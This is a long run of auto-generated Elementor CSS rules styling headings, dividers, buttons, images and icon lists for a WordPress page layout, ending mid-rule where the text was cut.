.elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-d298121 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-04a5323{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-04a5323 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-04a5323 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-e917f47{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-e917f47 > .elementor-widget-container{margin:0px 0px -22px 0px;}.elementor-15 .elementor-element.elementor-element-990c144{--spacer-size:45px;}.elementor-15 .elementor-element.elementor-element-28a4f39 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-28a4f39 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-28a4f39 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-28a4f39 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-28a4f39 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-5cab31d:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-5cab31d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-5cab31d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-15 .elementor-element.elementor-element-5cab31d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-d8dfc09 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-transform:uppercase;fill:#000000;color:#000000;background-color:#ECECFF;}.elementor-15 .elementor-element.elementor-element-d8dfc09 > .elementor-widget-container{margin:15px 0px 0px 10px;}.elementor-15 .elementor-element.elementor-element-4e93ae7{text-align:left;}.elementor-15 .elementor-element.elementor-element-4e93ae7 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:3rem;font-weight:400;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-4e93ae7 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-15 .elementor-element.elementor-element-b8cbdd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-b8cbdd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-76f0121{text-align:left;}.elementor-15 .elementor-element.elementor-element-76f0121 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-76f0121 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-82bac09 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-82bac09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f1833c0{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-f1833c0 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-f1833c0 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-6033922{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6033922 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-b03dec4 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-b03dec4 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-b03dec4 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-b03dec4 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-b03dec4 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-f4efb0f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-f4efb0f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-a0735c5{text-align:left;}.elementor-15 .elementor-element.elementor-element-a0735c5 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-a0735c5 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-05cce4a .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;}.elementor-15 .elementor-element.elementor-element-05cce4a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-fd6b00b{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-fd6b00b .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-fd6b00b .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-43ec2f7{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-43ec2f7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-e36acef{--spacer-size:10px;}.elementor-15 .elementor-element.elementor-element-da4f37d .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-da4f37d .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-da4f37d .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-da4f37d .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-da4f37d .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-0fef979:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-0fef979 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-74c1d31{text-align:left;}.elementor-15 .elementor-element.elementor-element-74c1d31 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-74c1d31 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-6f7d222 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-6f7d222 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-baee494{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-baee494 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-baee494 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-6affc57{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6affc57 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-42be320{--spacer-size:30px;}.elementor-15 .elementor-element.elementor-element-a532caf .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-a532caf .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-a532caf .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-a532caf .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-a532caf .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-55521bd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-55521bd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-55521bd > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-55521bd > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-55521bd > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-55521bd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-55521bd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-1b6bbb2{text-align:left;}.elementor-15 .elementor-element.elementor-element-1b6bbb2 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-1b6bbb2 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-d412218 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-d412218 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-7ac093d{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-7ac093d .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-7ac093d .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-5ee0b5e{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-5ee0b5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-cf12eff{--spacer-size:60px;}.elementor-15 .elementor-element.elementor-element-7090c4b .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-7090c4b .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-7090c4b .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-7090c4b .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-7090c4b .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-44db24d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-44db24d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-44db24d > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-44db24d > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-44db24d > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-44db24d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-44db24d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-a011fb2{text-align:left;}.elementor-15 .elementor-element.elementor-element-a011fb2 img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-a011fb2 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-326fa6f .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-326fa6f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-322a681{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-322a681 .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-322a681 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-65f103e{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-65f103e > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-cdac2c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-icon{padding-right:3px;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-decoration:none;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-text{color:#C7E0FF;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-cdac2c7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-c08d541{--spacer-size:28px;}.elementor-15 .elementor-element.elementor-element-8073c85 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-8073c85 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-8073c85 .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-8073c85 .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-8073c85 .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-04c5c2a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-04c5c2a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-30982fc{text-align:left;}.elementor-15 .elementor-element.elementor-element-30982fc img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-30982fc > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-f385b37 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-f385b37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-63a387b{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-63a387b .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-63a387b .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-6c1d00d{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-6c1d00d > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );transition:fill 0.3s;}.elementor-15 .elementor-element.elementor-element-7c72558{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-icon{padding-right:3px;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-item > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;text-decoration:none;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-text{color:#C7E0FF;transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-7c72558 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-e197a8b .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:400;line-height:1em;fill:var( --e-global-color-207571c );color:var( --e-global-color-207571c );background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-e197a8b .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-e197a8b .elementor-button:focus{color:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-e197a8b .elementor-button:hover svg, .elementor-15 .elementor-element.elementor-element-e197a8b .elementor-button:focus svg{fill:var( --e-global-color-207571c );}.elementor-15 .elementor-element.elementor-element-f068c37:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:25px 25px 25px 25px;}.elementor-15 .elementor-element.elementor-element-f068c37 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-2667bff{text-align:left;}.elementor-15 .elementor-element.elementor-element-2667bff img{width:48%;max-width:100%;height:100%;object-fit:cover;object-position:center center;border-radius:4px 4px 4px 4px;}.elementor-15 .elementor-element.elementor-element-2667bff > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-792106d .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.1rem;font-weight:600;text-transform:capitalize;}.elementor-15 .elementor-element.elementor-element-792106d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-78ae43c{--divider-border-style:solid;--divider-color:#667ECE8F;--divider-border-width:1px;}.elementor-15 .elementor-element.elementor-element-78ae43c .elementor-divider-separator{width:100%;}.elementor-15 .elementor-element.elementor-element-78ae43c .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-15 .elementor-element.elementor-element-c29e3b8{text-align:left;color:#E2E9FF;font-family:var( --e-global-typography-66b91d6-font-family ), Sans-serif;font-size:var( --e-global-typography-66b91d6-font-size );font-weight:var( --e-global-typography-66b91d6-font-weight );line-height:var( --e-global-typography-66b91d6-line-height );letter-spacing:var( --e-global-typography-66b91d6-letter-spacing );word-spacing:var( --e-global-typography-66b91d6-word-spacing );}.elementor-15 .elementor-element.elementor-element-c29e3b8 > .elementor-widget-container{margin:0px 0px -25px 0px;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor0 );transition:color 0.3s;}.elementor-15 .elementor-element.elementor-element-97a95a6 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor0 );transition:fill 0.3s;}.elementor-15 